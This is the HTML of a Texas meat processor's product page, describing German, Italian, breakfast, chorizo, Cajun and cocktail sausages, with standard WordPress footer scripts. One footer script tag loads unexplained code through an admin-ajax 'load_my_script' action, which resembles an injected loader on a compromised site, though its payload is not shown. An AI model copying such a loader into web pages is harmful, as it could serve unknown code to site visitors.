<p>Texas-German sausage is based on a simple recipe: coarsely ground beef, seasoned with salt, pepper, and garlic, and stuffed in natural hog casings.</p>
<p><strong>Types of German Sausages</strong>We specialize in classic German sausage recipes, including:</p>
<ul>
<li>Bratwurst</li>
<li>Knackwurst</li>
<li>Bockwurst</li>
<li>Wiernerwurst</li>
</ul>
<p>Enjoy a flavorful German sausage link with mustard or stewed cabbage. Enjoy cured and dry sausage paired with a hearty, smoked cheese. We also make German sausage in beef casings, by special order. Our Old World Texas-German sausage is based on a traditional recipe. But we&#8217;ve given it our own Texas twist.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_8 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20960'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/steaks.jpg 640w, https://holysmokedsausage.com/media/steaks-200x300.jpg 200w, https://holysmokedsausage.com/media/steaks-13x20.jpg 13w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-446" data-lazy-src="https://holysmokedsausage.com/media/steaks.jpg" /><noscript><img decoding="async" width="640" height="960" src="https://holysmokedsausage.com/media/steaks.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/steaks.jpg 640w, https://holysmokedsausage.com/media/steaks-200x300.jpg 200w, https://holysmokedsausage.com/media/steaks-13x20.jpg 13w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-446" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Italian Sausages</h3>
<p><strong>Sweet or Spicy Sausage</strong>In Italy, fresh sausage has been produced with local variations for hundreds of years. Italian sausages are known for regional flavors, with sausage in the south being hotter and spicier. Incorporate Italian sausage into a range of dishes, blending them seamlessly with traditional flavors.</p>
<p>American Italian sausage is generally a simple recipe of finely ground pork, primarily seasoned with fennel or anise, stuffed into natural hog casings. Many Italian sausages are smoked, salted, and dried. Cured pork sausages are a staple in Italian recipes.</p>
<p><strong>Types of Italian Sausage</strong>Waco Beef &amp; Pork Processors offers the best selection of fresh and smoked Italian sausage. A range of mild and hot Italian sausage. Salami. Pepperoni. Sliced cured Italian sausage is perfect for party platters with cheeses and crackers. Enjoy zesty Italian sausage in pastas or stews, on pizza, or in slices by itself.</p>
<p>Our Italian sausage selection is based on classic recipes. A range of flavors. Mild, medium, or spicy &#8211; Italian sausages for every occasion.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Best Spicy Italian Sausage</h3>
<p>In addition to the traditional seasoning with fennel and anise, spicy Italian sausage can contain a variety of other seasonings to give it more heat. Some recipes use red pepper flakes. Others use oregano, rosemary, or black pepper. Enjoy our top selection of Italian sausages, in heat levels ranging from mild to eye-watering.</p>
<h3>Other Italian Sausage Recipes</h3>
<p>Looking for specialty Italian sausages? Let us help. We can process fresh, mild or spicy Italian sausage. Bring us your recipe or customize the right sausage flavor. We will be happy to help you process Italian sausage for the perfect dish in any kitchen.</p>
<p>Spicy. Lively. Versatile. Waco Beef &amp; Pork Processors: Best Italian sausage selection in central Texas.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>American Breakfast Sausages</h2></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_9 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20960'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/beef-tips.jpg 640w, https://holysmokedsausage.com/media/beef-tips-200x300.jpg 200w, https://holysmokedsausage.com/media/beef-tips-13x20.jpg 13w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-442" data-lazy-src="https://holysmokedsausage.com/media/beef-tips.jpg" /><noscript><img decoding="async" width="640" height="960" src="https://holysmokedsausage.com/media/beef-tips.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/beef-tips.jpg 640w, https://holysmokedsausage.com/media/beef-tips-200x300.jpg 200w, https://holysmokedsausage.com/media/beef-tips-13x20.jpg 13w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-442" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Breakfast Sausage Patties. Country Sausage Links.</h3>
<p>Americans love breakfast. Hearty, filling breakfasts include the robust flavor of breakfast sausage.</p>
<p>Waco Beef &amp; Pork Processors offers fresh American country breakfast sausages. The best recipes from the heart of the American heartland &#8211; central Texas.</p>
<p>Pork patties and links in natural hog or collagen casings, flavored with pepper and sage.</p>
<p>Best fresh and smoked traditional breakfast sausage patty and link options for every breakfast table.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Peppery Chorizo Sausage</h3>
<p>With a history that goes back to Spain and reaches Texas by way of South America, chorizo sausage is a prime pork sausage full of flavor.</p>
<p>Start your day with a kick. A favorite at the breakfast table. Mexican chorizo sausage is all pork sausage, flavored so strongly with dried, smoked red peppers that it&#8217;s often a trademark red. It can be stuffed into hog casing links, or cooked as loose ground meat.</p>
<p>Mexican chorizo can include various regional red peppers like tomatillo, Aleppo, and guajillo. It always has an intense, robust flavor. Our chorizo is available as bulk ground meat, in 1 or 5 lbs, or in links.</p>
<p>Waco Beef &amp; Pork Processors: Best American sausage and chorizo selection in central Texas.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Zesty Cajun Sausage</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Andouille Sausage. Boudin Sausage.</h3>
<p>With Old World French flavor straight out of the Creole culture of the American south, our bold Cajun sausages taste like nothing else.</p>
<p>Traditionally a pork sausage made from top cuts of meat, Cajun sausage is finely ground and smoked before being flavored heavily with tangy, tongue-tickling Cajun spices.</p>
<p>Cajun sausage pairs well with seafood, pastas, and rice. It is a main ingredient in many southern stews, including jambalaya.</p>
<p><b>Andouille Sausage</b> &#8211; The best cut of pork shoulder is ground and flavored with garlic, pepper, onion, wine, and specialty Andouille sausage seasonings.</p>
<p>After stuffing into natural hog casings, Andouille sausage is roasted and smoked for a one-of-kind flavor.</p>
<p><b>Boudin Sausage</b> &#8211; A specialty Cajun sausage that traditionally uses the best cut of pork butt, cooked rice, onions, peppers, and seasonings.</p>
<p>We season our authentic southern Boudin with cayenne, salt, black pepper, and garlic.</p>
<p>Some Boudin sausage recipes may call for a mix of pork and seafood. Ask us about crafting a specialty Cajun sausage batch based on your own recipe.</p>
<p>Waco Beef &amp; Pork Processors: Best Cajun sausage selection in central Texas.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_10 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/pickling-spice.jpg 640w, https://holysmokedsausage.com/media/pickling-spice-150x150.jpg 150w, https://holysmokedsausage.com/media/pickling-spice-300x300.jpg 300w, https://holysmokedsausage.com/media/pickling-spice-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-441" data-lazy-src="https://holysmokedsausage.com/media/pickling-spice.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/pickling-spice.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/pickling-spice.jpg 640w, https://holysmokedsausage.com/media/pickling-spice-150x150.jpg 150w, https://holysmokedsausage.com/media/pickling-spice-300x300.jpg 300w, https://holysmokedsausage.com/media/pickling-spice-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-441" /></noscript></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_11 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/smoked-ribs.jpg 640w, https://holysmokedsausage.com/media/smoked-ribs-150x150.jpg 150w, https://holysmokedsausage.com/media/smoked-ribs-300x300.jpg 300w, https://holysmokedsausage.com/media/smoked-ribs-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-440" data-lazy-src="https://holysmokedsausage.com/media/smoked-ribs.jpg" /><noscript><img decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/smoked-ribs.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/smoked-ribs.jpg 640w, https://holysmokedsausage.com/media/smoked-ribs-150x150.jpg 150w, https://holysmokedsausage.com/media/smoked-ribs-300x300.jpg 300w, https://holysmokedsausage.com/media/smoked-ribs-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-440" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>American Specialty &amp; Cocktail Sausages</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Country-Style Sausage</b> &#8211; A classic blend of salt, pepper, and garlic, country-style sausage is as American as apple pie. Perfect for breakfast, or any time of the day.</p>
<p><b>Barbeque Sausage</b> &#8211; In Texas, we believe you can barbeque anything. These smoky grill sausages are perfectly seasoned for your barbeques and summer cook outs.</p>
<p><b>Hot Links</b> &#8211; Call them what you will &#8211; Texas hot links, Louisiana hot links, Chicago link sausage &#8211; hot link sausage is an American kind of spicy. Although various regions use different recipes, our traditional savory smoked sausage uses paprika and pepper. Hot links can be beef or pork, and make the perfect grill sausage.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_12 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20960'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/hams.jpg 640w, https://holysmokedsausage.com/media/hams-200x300.jpg 200w, https://holysmokedsausage.com/media/hams-13x20.jpg 13w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-439" data-lazy-src="https://holysmokedsausage.com/media/hams.jpg" /><noscript><img decoding="async" width="640" height="960" src="https://holysmokedsausage.com/media/hams.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/hams.jpg 640w, https://holysmokedsausage.com/media/hams-200x300.jpg 200w, https://holysmokedsausage.com/media/hams-13x20.jpg 13w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-439" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Cocktail Sausages</b> &#8211; Traditionally served as appetizers, snacks, or sliced into stews and entrees, &#8220;cocktail sausages&#8221; are the perfect sized finger-food. We offer both fresh and smoked cocktail sausages in mild and spicy recipes.</p>
<p><b>Turkey Sausages</b> &#8211; Lower fat meats should be flavorful. That&#8217;s our philosophy when it comes to the finest turkey and chicken sausages. Real Texas sausage flavor using the best poultry selection and spices.</p>
<p>Waco Beef &amp; Pork Processors: Best specialty American sausage selection in central Texas.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Old World Sausage Recipes.True American Spirit.</h2>
<h3 style="text-align: center;">For over 20 years, Waco Beef &amp; Pork has served the best sausages throughout central Texas.</h3>
<p>We&#8217;ve created a legacy driven by true passion for the best artisan sausage flavors. The best meats. Trusted techniques. Top local ingredients. Crafted recipes. Award winning smoked sausage. Old World and American flavors. Nothing like other sausage companies: Waco Beef &amp; Pork Processors.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


			<footer data-wpr-lazyrender="1" id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Waco-Beef-Pork-Processors-LLC-165360423490210/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
						<p id="footer-info">Copyright &copy; 2015 - 2025 <a href="/">Waco Beef and Pork Processing, Waco, TX. All Rights Reserved.</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/media\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/waco-beef-pork-processing\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP39DXP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"fade","repeat":"once","duration":"500ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_4","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_5","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_6","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_7","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_8","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_9","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_10","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_11","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_12","style":"fade","repeat":"once","duration":"500ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div  class="tvd-toast tve-fe-message" style="display: none">
	<div  class="tve-toast-message tve-success-message">
		<div  class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div  class="tve-toast-message-container"></div>
	</div>
</div><link data-minify="1" rel='stylesheet' id='et-shortcodes-css-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=1761549495' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=1761549495' type='text/css' media='all' />
<script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1761544568" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/holysmokedsausage.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/holysmokedsausage.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/holysmokedsausage.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4e1034580d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9b217cbc88","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"142","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/holysmokedsausage.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/js/smoothscroll.js?ver=1761544568" id="smoothscroll-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"142"};
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/audio.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/carousel-libs.min.js?ver=10.8.2" id="carousel-libs-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/carousel.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_carousel-js"></script>
